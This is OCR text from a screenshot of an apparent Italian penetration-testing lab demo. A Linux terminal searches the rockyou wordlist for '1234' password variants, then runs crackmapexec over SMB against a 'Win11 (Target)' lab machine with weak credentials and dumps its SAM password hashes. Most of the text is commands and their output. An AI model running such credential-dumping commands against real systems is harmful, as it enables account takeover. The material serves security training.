 nethesis
Andiamo a pescare..
Win11 (Target)
Nicola Filippini
nick@arcadia: ~
!netjuh1234
!dex1234
!Pass1234
!AA1234
!@QAws1234
!@#$off1234
!@#$%1234
!991234
!1234
!#%&(1234
!"£$1234
!!jamal1234
!!bcBC1234
grep: (standard input): binary file matches
nick@arcadia:~$ cat /usr/share/wordlists/rockyou.txt|grep ^1234$
1234
nick@arcadia:~$ crackmapexec smb 192.168.58.4 -u user -p passw0rd --sam
SMB 192.168.58.4 445 WIN11 [*] Windows 10.0 Build 22000 x64 (name:WIN11) (domain:Win11) (signing:False) (SMBv1:False
)
SMB 192.168.58.4 445 WIN11 [+] Win11\user:passw0rd (Pwn3d!)
SMB 192.168.58.4 445 WIN11 [+] Dumping SAM hashes
SMB 192.168.58.4 445 WIN11 Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
SMB 192.168.58.4 445 WIN11 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.58.4 445 WIN11 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.58.4 445 WIN11 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:316f3b732e2e6145a7624d5f8bc09404:
::
SMB 192.168.58.4 445 WIN11 User:1000:aad3b435b51404eeaad3b435b51404ee:b9f917853e3dbf6e6831ecce60725930:::
SMB 192.168.58.4 445 WIN11 [+] Added 5 SAM hashes to the database
nick@arcadia:~$
Cerca
16:31
17/02/2023
2